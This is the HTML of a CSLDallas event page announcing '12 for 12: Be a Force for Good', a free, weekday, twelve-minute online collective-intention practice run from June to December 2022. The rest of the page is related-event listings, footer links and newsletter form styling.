					<div class="tecset-date"><span class="tribe-event-date-start">June 1, 2022 @ 12:00 pm</span> - <span class="tribe-event-time">12:12 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/12-for-12-be-a-force-for-good/all/">(See all)</a><div id="tribe-events-tooltip-22567" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 12:00 pm on Monday, Tuesday, Wednesday, Thursday and Friday, repeating until December 31, 2022</p></div><span class="tribe-events-arrow"></span></div></div></div></div>					<div class="epta-light-bg"></div>
				</div>
						</div>

		
		<div class="epta-content-area">
		   		<div class="tribe-events-single-event-description tribe-events-content">
				<h1>12 for 12: Be a Force for Good</h1>
<p><strong>June 1, 2022- December 31, 2022</strong><br />
<strong>Monday-Friday</strong><br />
<strong>12:00-12:12 PM</strong><br />
<strong>ONLINE ONLY</strong></p>
<p>Using the power of collective consciousness raising to create a shift in the world towards:</p>
<ul>
<li>Wholeness</li>
<li>Inclusion</li>
<li>Equity</li>
<li>Justice</li>
<li>Peace</li>
<li>Sustainability</li>
</ul>
<p>We will focus on each topic for an entire week, spending 2 minutes to join and 10 minutes of practice. Studies show that, no matter the size, groups of individuals who gather to contribute to a collective intention can dramatically shift what is happening in the world around us.</p>
<p><strong>Let&#8217;s use our powerful spiritual tools to make a difference together!</strong></p>
<p>Drop-in or commit &#8211; the decision is yours to make.</p>
<a href='https://www.eventbrite.com/e/csldallas-12-for-12-be-a-force-for-good-tickets-323509815567' class='big-button bigblue'>Register Here</a>
<p>For more information, contact Dr. Petra Weldes at therock@csldallas.org.</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			 </div>
						</div>

						<div class="epta-map-area">
					</div>

		
		<!-- Share Buttons -->
		<div class="epta-share-area">
			<h3 class="tecset-share-title">Share This Event</h3><a class="tecset-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcsldallas.org%2Fevent%2F12-for-12-be-a-force-for-good%2F2022-06-01%2F" target="_blank" title="Facebook"><i class="ect-icon-facebook"></i></a><a class="tecset-share-link" href="https://twitter.com/intent/tweet?text=12+for+12%3A+Be+a+Force+for+Good&#038;url=https%3A%2F%2Fcsldallas.org%2Fevent%2F12-for-12-be-a-force-for-good%2F2022-06-01%2F" target="_blank" title="Twitter"><i class="ect-icon-twitter"></i></a><a class="tecset-email"><i class="ect-icon-mail"></i></a><a class="tecset-share-link" href="https://wa.me/?text=12+for+12%3A+Be+a+Force+for+Good%20https%3A%2F%2Fcsldallas.org%2Fevent%2F12-for-12-be-a-force-for-good%2F2022-06-01%2F" target="_blank" title="WhatsApp"><i class="ect-icon-whatsapp"></i></a>		</div>

		<!-- END Tickets -->
	</div>

	<div class="col-md-4">
		<div class="epta-sidebar-area">
			<div class="epta-sidebar-box">
								<!-- Notice -->
				<div class="epta-past-event-notice">
					<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>				</div>
								</div>

			<!-- Event Details Box ...START-->
			<div class="epta-sidebar-box">
				
<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-06-01"> June 1, 2022 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-06-01">
														</div>
			</dd>

		
		
		
			<dt class="tribe-events-event-cost-label"> Cost: </dt>
			<dd class="tribe-events-event-cost"> Free </dd>
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://csldallas.org/events/category/community/" rel="tag">Community</a></dd>
		<dt class="tribe-event-tags-label">Event Tags:</dt><dd class="tribe-event-tags"><a href="https://csldallas.org/events/tag/a-world-that-works-for-everyone/" rel="tag">#A World That Works For Everyone</a>, <a href="https://csldallas.org/events/tag/conscious-living/" rel="tag">conscious living</a>, <a href="https://csldallas.org/events/tag/csldallas/" rel="tag">csldallas</a>, <a href="https://csldallas.org/events/tag/dr-petra/" rel="tag">Dr Petra</a>, <a href="https://csldallas.org/events/tag/law-of-attraction/" rel="tag">law of attraction</a>, <a href="https://csldallas.org/events/tag/mindfulness/" rel="tag">mindfulness</a>, <a href="https://csldallas.org/events/tag/spiritual-living/" rel="tag">spiritual living</a></dd>
		
			</dl>
</div>
			</div>
			<!-- Event Details Box ...END-->

			
			<!-- Add To Calendar Buttons ...START-->
			<div class="epta-sidebar-box">
				<div class="epta-addto-calendar">
					<a href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220601T120000/20220601T121200&#038;text=12%20for%2012%3A%20Be%20a%20Force%20for%20Good&#038;details=%3Ch1%3E12+for+12%3A+Be+a+Force+for+Good%3C%2Fh1%3E%3Cstrong%3EJune+1%2C+2022-+December+31%2C+2022%3C%2Fstrong%3E%3Cstrong%3EMonday-Friday%3C%2Fstrong%3E%3Cstrong%3E12%3A00-12%3A12+PM%3C%2Fstrong%3E%3Cstrong%3EONLINE+ONLY%3C%2Fstrong%3EUsing+the+power+of+collective+consciousness+raising+to+create+a+shift+in+the+world+towards%3A%3Cul%3E+%09%3Cli%3EWholeness%3C%2Fli%3E+%09%3Cli%3EInclusion%3C%2Fli%3E+%09%3Cli%3EEquity%3C%2Fli%3E+%09%3Cli%3EJustice%3C%2Fli%3E+%09%3Cli%3EPeace%3C%2Fli%3E+%09%3Cli%3ESustainability%3C%2Fli%3E%3C%2Ful%3EWe+will+focus+on+each+topic+for+an+entire+week%2C+spending+2+minutes+to+join+and+10+minutes+of+practice.+Studies+show+that%2C+no+matter+the+size%2C+groups+of+individuals+who+gather+to+contribute+to+a+collective+intention+can+dramatically+shift+what+is+happening+in+the+world+around+us.%3Cstrong%3ELet%27s+use+our+powerful+spiritual+tools+to+make+a+difference+together%21%3C%2Fstrong%3EDrop-in+or+commit+-+the+decision+is+yours+to+make.%5Bbutton+link%3D%22https%3A%2F%2Fwww.eventbrite.com%2Fe%2Fcsldallas-12-for-12-be-a-force-for-good-tickets-323509815567%22+type%3D%22big%22%5D+Register+Here%5B%2Fbutton%5DFor++%28View+Full+event+Description+Here%3A+https%3A%2F%2Fcsldallas.org%2Fevent%2F12-for-12-be-a-force-for-good%2F2022-06-01%2F%29&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://csldallas.org" title="Add to Google Calendar">+ Google Calendar</a><a href="https://csldallas.org/event/12-for-12-be-a-force-for-good/2022-06-01/?ical=1" title="Download .ics file" >+ iCal Export</a>				</div>
			</div>
			<!-- Add To Calendar Buttons ...END-->
			<div class="epta-sidebar-box">
				<div class="epta-registration-form">
									</div>
			</div>
			<!-- Registration form end -->
		</div>
	</div>

	<div class="col-md-12">
					<div class="epta-related-area">
				<h3 class="epta-related-head">Related Events</h3>
				<div class="epta-row">
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-23/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="12925" data-permalink="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2019-06-04/inpowered-living-expanding-pathways-2020-featured-event-image2/" data-orig-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="inpowered-living-expanding-pathways-2020-featured-event-image2" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2-300x117.jpg" data-large-file="https://csldallas.org/wp-content/uploads/2019/06/inpowered-living-expanding-pathways-2020-featured-event-image2.jpg" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/2026-01-23/">InPowered Living Circle &#8211; Online</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 23 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/inpowered-living-circle-expanding-pathways-guest-speaker-series/all/">(See all)</a><div id="tribe-events-tooltip-26802" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 7:00 pm on Friday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/health-empowerment-circle/2026-01-24/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="29332" data-permalink="https://csldallas.org/event/health-empowerment-circle/2025-04-26/web-banners-march-may-2025-7/" data-orig-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Web Banners March -May 2025 (7)" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2025/04/Web-Banners-March-May-2025-7.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/health-empowerment-circle/2026-01-24/">Health Empowerment Circle</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 24 @ 11:00 am</span> - <span class="tribe-event-time">12:30 pm</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/health-empowerment-circle/all/">(See all)</a><div id="tribe-events-tooltip-29528" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every month that begins at 11:00 am on day Fourth of the month, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
										<div class="col-sm-4">
						<div class="epta-related-box">
							<a href="https://csldallas.org/event/science-of-mind-class/2026-01-25/">
								<div class="tribe-events-event-image"><img width="770" height="300" src="https://csldallas.org/wp-content/uploads/2020/03/som.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" data-attachment-id="26784" data-permalink="https://csldallas.org/event/science-of-mind-class/2020-03-29/som/" data-orig-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" data-orig-size="770,300" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="som" data-image-description="" data-image-caption="" data-medium-file="https://csldallas.org/wp-content/uploads/2020/03/som-300x117.png" data-large-file="https://csldallas.org/wp-content/uploads/2020/03/som.png" /></div>							</a>
							<div class="epta-related-title 
														">
								<h4><a href="https://csldallas.org/event/science-of-mind-class/2026-01-25/">Science of Mind Class</a></h4>
								<div class="epta-related-date"><span class="tribe-event-date-start">January 25 @ 9:15 am</span> - <span class="tribe-event-time">10:00 am</span><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://csldallas.org/event/science-of-mind-class/all/">(See all)</a><div id="tribe-events-tooltip-26803" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>An event every week that begins at 9:15 am on Sunday, repeating indefinitely</p></div><span class="tribe-events-arrow"></span></div></div></div></div>
								<div class="epta-light-bg"></div>
							</div>
						</div>
					</div>
									</div>
			</div>
			
		<!-- Next/Prev ...START -->
		<div class="ept-next-prev"  data-title="12 for 12: Be a Force for Good - CSLDallas | A Center for Spiritual Living, Metaphysics, Transformation, and Spiritual Community in Dallas Texas" data-viewtitle="12 for 12: Be a Force for Good">
			<ul>
				<li class="epta-prev"><a href="https://csldallas.org/event/discover-who-you-really-are-the-wisdom-of-ralph-waldo-emerson/"><span>&laquo;</span> Discover Who You Really Are: The Wisdom of Ralph Waldo Emerson</a></li>
				<li class="epta-next"><a href="https://csldallas.org/event/bonton-farms-community-service-project/">Bonton Farms Community Service Project <span>&raquo;</span></a></li>
			</ul>
		</div>
		<!-- Next/Prev ...END -->
		<!-- Comment -->
				<!-- comment end -->
	</div>
</div>
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
